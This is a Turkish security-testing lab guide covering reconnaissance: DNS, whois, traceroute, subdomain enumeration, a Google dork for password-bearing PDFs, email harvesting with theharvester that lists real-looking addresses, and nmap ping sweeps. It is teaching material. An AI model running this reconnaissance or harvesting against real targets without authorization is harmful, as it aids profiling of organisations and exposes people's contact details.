# Güvenlik Testi Uygulamaları

Tolga Kızılkaya<br>tolga.kizilkaya@bg-tek.net

# İçindekiler Tablosu





## <span id="page-2-1"></span>**1 - Bilgi Toplama**

## <span id="page-2-0"></span>**1.1: DNS ile hedef sistem hakkında bilgi toplama**

**Amaç:** DNS ile hedef sistemin ip adresini, mail sunucularını, isim sunucularını ve ip adresinde bulunan domainleri öğrenmek.

**Lab Senaryosu:** Bir domainin ip adresi öğrenilir. Bu domaine ait mail sunucu ve isim sunucusu öğrenilmeye çalışılır. Daha sonra domaine ait olan ip'den ters dns sorgusu yapılıp, o ip'de başka domainler varsa öğrenilmeye çalışılır.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

- Ping
- Dig
- Nslookup

## **Adımlar:**

## **1.Adım**

Hedef domaine ping atılır ve ip adresi öğrenilir.

**Komut:** ping www.coslat.com

## **Çıktısı:**



## **2.Adım**

Dig ve nslookup araçları kullanılarak, daha detaylı bir sorgu yapılabilir. Bu araçlar ile ismi nereden çözdüğünüz, ne kadar sürede çözdüğünüz gibi verilere ulaşılabilir.

**Komut:** dig [www.coslat.com](http://www.coslat.com/)



## **3.Adım**

Dig aracı ile hedefin mail sunucusu öğrenilebilir.

**Komut:** dig mx coslat.com

## **Çıktısı:**



## **4.Adım**

Dig aracı ile hedefin isim sunucusu öğrenilebilir.

**Komut:** dig ns coslat.com

## **Çıktısı:**



## **5.Adım**

Ters dns sorgusu ile bir ip üzerindeki domainler ve alt domainler bulunabilir.

**Komut:** dig -x 35.204.203.72



## <span id="page-4-0"></span>**1.2: Bir domainin alt domainlerini bulma**

**Amaç:** Bir domaine ait alt domainleri bulmak

**Lab Senaryosu:** Olası alt domain olabilecek isimlerle bir sözlük oluşturulur. Bu sözlükteki isimlerle alt domain aranır. Sözlük oluşturmadan yazılımın içinde gelen varsayılan sözlükte kullanılabilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

**-** dnsmap

**Adımlar:**

#### **1.Adım**

Sözlük oluşturulmadan varsayılan sözlükle alt domain aranır.

**Komut:** dnsmap coslat.com

## **Çıktısı:**

## dnsmap coslat.com admin.coslat.com IP address #1: 35.204.203.72 bk.coslat.com IP address #1: 35.204.203.72 blog.coslat.com IP address #1: 35.204.203.72

## **2. Adım**

Bir metin belgesine alt alta alt domain ismi olabilecek kelimeler yazılır. Daha sonra bu metin belgesi dnsmap aracına verilir.

## **Komut:**dnsmap **coslat.com** -w /root/Masaüstü/sozluk/altdomain.txt

```
dnsmap coslat.com -w /root/Masaüstü/sozluk/altdomain.txt
admin.aku.edu.tr
IP address #1: 35.204.203.72
test.aku.edu.tr
IP address #1: 35.204.203.72
```
## <span id="page-5-0"></span>**1.3: Hedef sistemin IP adresinin sahibi hakkında bilgi toplama**

**Amaç:** Hedef sistemin IP aralığını, kime kayıtlı olduğunu, yöneticilerini, iletişim bilgilerini bulmak

**Lab Senaryosu:** Bir domaine sorgu yapılıp domain hakkında bilgiler alınır. Daha sonra ip adresine sorgu yapılıp, ip hakkında bilgi alınır ve ip bloğu öğrenilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

### **Kullanılan Araçlar:**

**-** whois

#### **Adımlar:**

#### **1.Adım**

Domaine sorgu yapılır. Bu sorgudan bu dominin kimin adına kayıt olduğu, yöneticileri ve iletişim bilgileri bulunabilir.

**Komut:** whois bg-tek.net



Registrant Fax: +1.4806242598 Registrant Fax Ext: Registrant Email: BG-TEK.NET@domainsbyproxy.com Registry Admin ID: Not Available From Registry Admin Name: Registration Private Admin Organization: Domains By Proxy, LLC Admin Street: DomainsByProxy.com Admin Street: 14747 N Northsight Blvd Suite 111, PMB 309 Admin City: Scottsdale Admin State/Province: Arizona Admin Postal Code: 85260 Admin Country: US Admin Phone: +1.4806242599 Admin Phone Ext: Admin Fax: +1.4806242598 Admin Fax Ext: Admin Email: BG-TEK.NET@domainsbyproxy.com Registry Tech ID: Not Available From Registry Tech Name: Registration Private Tech Organization: Domains By Proxy, LLC Tech Street: DomainsByProxy.com Tech Street: 14747 N Northsight Blvd Suite 111, PMB 309 Tech City: Scottsdale Tech State/Province: Arizona Tech Postal Code: 85260 Tech Country: US Tech Phone: +1.4806242599 Tech Phone Ext: Tech Fax: +1.4806242598 Tech Fax Ext: Tech Email: BG-TEK.NET@domainsbyproxy.com Name Server: NS69.DOMAINCONTROL.COM Name Server: NS70.DOMAINCONTROL.COM DNSSEC: unsigned URL of the ICANN WHOIS Data Problem Reporting System: http://wdprs.internic.net/ >>> Last update of WHOIS database: 2016-10-04T13:00:00Z <<< For more information on Whois status codes, please visit https://www.icann.org/resources/pages/epp-status-codes-2014-06-16-en

## **2.Adım**

Domaine ait ip adresine sorgulama yapılır. Bu sorgudan ip adresinin kime ait olduğu, ip aralığı gibi bilgilere ulaşılabilir.

**Komut:** whois 35.204.203.72



descr: Bg-tek - Bursa country: TR org: ORG-IBTY1-RIPE admin-c: HID1-RIPE tech-c: HID1-RIPE status: ASSIGNED PA created: 2011-01-26T14:10:40Z last-modified: 2013-12-24T11:35:44Z source: RIPE # Filtered organisation: ORG-IBTY1-RIPE org-type: OTHER created: 2012-12-22T10:04:14Z last-modified: 2014-01-11T11:09:49Z source: RIPE # Filtered org: ORG-IBTY1-RIPE nic-hdl: HID1-RIPE mnt-by: IXIRHOST-MNT created: 2009-12-04T06:37:21Z last-modified: 2015-01-10T15:38:38Z source: RIPE # Filtered

## <span id="page-8-0"></span>**1.4: Hedef sisteme giden yolu izleme**

**Amaç:** Hedef sisteme gönderilen paketlerin gittiği yolu izlemek

**Lab Senaryosu:** Hedef sisteme giden yol, udp, icmp ve tcp paketleri ile izlenir.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

**-** traceroute

#### **Adımlar:**

**1.Adım**

Hedef ip'ye gidilen yol izlenir. Bu adımda udp paketleri gönderilmektedir.

**Komut:** traceroute 35.204.203.72

#### **Çıktısı:**

## traceroute 35.204.203.72 1 192.168.170.2 (192.168.170.2) 0.288 ms 0.202 ms 0.101 ms 2 192.168.10.254 (192.168.10.254) 0.568 ms 0.595 ms 0.577 ms 3 172.34.16.254 (172.34.16.254) 1.431 ms 1.383 ms 1.949 ms 4 \* \* \* 5 \* \* \* 6 \* \* \* 7 \* \* \* 8 host-213-14-57-125.reverse.superonline.net (213.14.57.125) 4.358 ms 4.208 ms 4.204 ms 9 \* \* \* 10 172.29.128.81 (172.29.128.81) 5.839 ms 3.874 ms 4.572 ms 11 \* \* \*  $12***$ 13 \* \* \*  $14$  \* \* \* 15 212.156.45.169.static.turktelekom.com.tr (212.156.45.169) 46.441 ms 44.370 ms 44.277 ms 16 195.175.171.196.34-acibadem-xrs-t2-2.34-kartal-t3-3.statik.turktelekom.com.tr (195.175.171.196) 43.897 ms 43.821 ms 43.018 ms 17 81.212.212.253.00-gayrettepe-xrs-t2-2.34-acibadem-xrs-t2-2.statik.turktelekom.com.tr (81.212.212.253) 57.248 ms 57.308 ms 57.211 ms 18 195.175.174.192.00-metrocity-t3-1.00-gayrettepe-xrs-t2-2.statik.turktelekom.com.tr (195.175.174.192) 41.697 ms 42.327 ms 43.139 ms 19 88.255.15.66.dynamic.ttnet.com.tr (88.255.15.66) 47.989 ms 47.792 ms 47.679 ms  $|20***$  $|21***$ 22 72.203.204.35.in-addr.arpa. (35.204.203.72) 43.431 ms 42.902 ms 42.732 ms

## **2.Adım**

Herhangi bir atlama noktasında UDP paketleri engellenmiş olabilir. Bunun için ICMP paketleri gönderilir.

**Komut:** traceroute -I 35.204.203.72

## **Çıktısı:**

```
traceroute -I 35.204.203.72
 1 192.168.170.2 (192.168.170.2) 0.338 ms 0.253 ms 0.098 ms
 2 192.168.10.254 (192.168.10.254) 0.491 ms 0.436 ms 0.385 ms
 3 172.34.16.254 (172.34.16.254) 1.010 ms 1.122 ms 1.306 ms
 4 * * *
5***6*** 7 * * *
 8 host-213-14-57-125.reverse.superonline.net (213.14.57.125) 4.483 ms 4.639 ms 4.416 ms
 9 * * *
10 172.29.128.81 (172.29.128.81) 5.939 ms 6.428 ms 5.303 ms
11 * * * *12 host-82-222-13-145.reverse.superonline.net (82.222.13.145) 6.552 ms 6.507 ms 8.200 ms
13 * * *
14***15 212.156.45.169.static.turktelekom.com.tr (212.156.45.169) 45.642 ms 45.631 ms 45.575 ms
16 195.175.171.196.34-acibadem-xrs-t2-2.34-kartal-t3-3.statik.turktelekom.com.tr (195.175.171.196) 45.491 ms 
45.425 ms 43.323 ms
17 * * *
18 195.175.174.192.00-metrocity-t3-1.00-gayrettepe-xrs-t2-2.statik.turktelekom.com.tr (195.175.174.192) 42.014 ms 
42.428 ms 42.314 ms
19 88.255.15.66.dynamic.ttnet.com.tr (88.255.15.66) 50.537 ms 49.966 ms 46.539 ms
20 * * *
|21***22 72.203.204.35.in-addr.arpa. (35.204.203.72) 45.315 ms 45.221 ms 45.134 ms
```
## **3.Adım**

Herhangi bir atlama noktasında ICMP ve UDP paketleri engellenmiş olabilir. Bunun için TCP paketleri gönderilir.

**Komut:** traceroute -T 35.204.203.72

```
traceroute -T 35.204.203.72
 1 192.168.170.2 (192.168.170.2) 0.338 ms 0.253 ms 0.098 ms
 2 192.168.10.254 0.339 ms 0.223 ms 0.488 ms
 3 172.34.16.254 1.184 ms 0.543 ms 1.023 ms
 4 * * *
 5 * * *
 6 * * *
 7 * * *
 8 72.203.204.35.in-addr.arpa. (72.203.204.35.in-addr.arpa. (35.204.203.72) ) 3.710 ms 3.048 ms 3.492 ms
```
 $9^{x}$  10 172.29.128.81 14.220 ms 4.381 ms 4.583 ms  $11***$  $12$  \* \* \* 13 \* \* \*  $14$  \* \* \* 15 212.156.45.169.static.turktelekom.com.tr (212.156.45.169) 45.215 ms 44.021 ms 43.246 ms 16 195.175.171.196.34-acibadem-xrs-t2-2.34-kartal-t3-3.statik.turktelekom.com.tr (195.175.171.196) 43.507 ms 45.762 ms 43.479 ms 17 81.212.212.253.00-gayrettepe-xrs-t2-2.34-acibadem-xrs-t2-2.statik.turktelekom.com.tr (81.212.212.253) 43.942 ms \* \* 18 195.175.174.192.00-metrocity-t3-1.00-gayrettepe-xrs-t2-2.statik.turktelekom.com.tr (195.175.174.192) 41.214 ms 40.780 ms 43.894 ms 19 88.255.15.66.dynamic.ttnet.com.tr (88.255.15.66) 46.379 ms 46.038 ms 46.284 ms  $20$  \* \* \*  $21***$ 22 72.203.204.35.in-addr.arpa. (35.204.203.72) [open] 41.240 ms 56.470 ms 58.469 ms

## <span id="page-11-0"></span>**1.5: E-posta başlığından bilgi toplama**

**Amaç:** Gelen bir e-postanın başlığından bilgi toplamak

**Lab Senaryosu:** Domainde olmayan bir kullanıcıya e-posta atılır. Mail sunucudan bir cevap gelirse, cevaptaki e-posta başlığı incelenir. Eğer mail sunucu cevap vermezse, içeriden herhangi bir kullanıcıdan mail cevabı alınmaya çalışılır.

## **Örnek E-posta başlığı:**



## <span id="page-12-0"></span>**1.6: Arama motorlarından bilgi toplama**

**Amaç:** Arama motorlarını kullanarak hedef sistem hakkında bilgi toplamak

**Lab Senaryosu:** Çeşitli arama methodlarıyla, arama motorlarından bilgiler toplanır.

## **Kullanılan Araçlar:**

- Google

## **Adımlar:**

## **1.Adım**

Urlde ve bir doküman içerisinde geçen kelimelere göre arama yapılır. Örnek olarak url'de coslat.com geçen siteler içerisinde "parola" geçen pdf dökümanlarını bulalım.

**Komut:** inurl:\*coslat.com filetype:pdf "parola"

## **2.Adım**

Belirli kriterlere göre hazırlanmış sorgular için: **[https://www.exploit-db.com/google-hacking](https://www.exploit-db.com/google-hacking-database)[database](https://www.exploit-db.com/google-hacking-database)** adresine bakılabilir.

## <span id="page-13-0"></span>**1.7: E-posta adresi toplamak**

**Amaç:** Hedefe ait e-posta hesaplarını toplamak

**Lab Senaryosu:** Hedef domaine ait e-posta hesapları toplanır.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

**-** theharvester

#### **Adımlar:**

#### **1.Adım**

Theharvester aracı yardımıyla e-posta adresleri toplanabilir. -d parametresi ile domain belirtilir. -b parametresi ile ise aramanın kaynağı belirtilir.

**Komut:** theharvester -d coslat.com -b google

#### **Çıktısı:**

theharvester -d coslat.com -b google  $\vert$ [+] Emails found: ----------------- info@coslat.com kamil.burlu@coslat.com [tolga.kizilkaya@coslat.com](mailto:tolga.kizilkaya@coslat.com) harun.seker@coslat.com

## <span id="page-14-1"></span>**2 - Tarama**

## <span id="page-14-0"></span>**2.1: Ping Taraması ile Aktif Sistemleri Tespit etme**

**Amaç:** ICMP paketleri göndererek aktif hostları bulmak

**Lab Senaryosu:** Tek bir istemciye yada bir networke icmp paketleri gönderilir, cevap dönenler aktif kabul edilir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows7

## **Kullanılan Araçlar:**

**-** angry ip scanner

- nmap

## **Adımlar:**

#### **1.Adım**

Windows 7 içerisinde masaüstünde araçlar klasöründe bulunan ipscanner aracı çalıştırılır.

## **Komut:**

Programa bir ip yada ip aralığı girilir.

**Çıktısı:** Mavi olarak gözüken hostlar aktif olanlardır.



## **2. Adım**

Kali linux üzerindeki nmap aracıylada ping taraması yapılabilir.

**Komut:** nmap -sn 192.168.170.0/24

#### **Çıktısı:**

